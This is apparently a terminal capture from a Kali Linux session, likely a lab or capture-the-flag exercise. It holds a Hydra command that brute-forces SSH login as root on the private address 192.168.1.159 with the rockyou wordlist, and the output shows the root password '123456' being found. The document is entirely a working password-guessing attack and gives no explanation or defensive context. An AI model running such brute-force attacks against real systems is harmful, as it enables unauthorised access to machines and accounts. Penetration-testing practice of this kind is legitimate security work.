 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.159
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-29 22:47:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.159:22/
[22][ssh] host: 192.168.1.159   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-29 22:47:31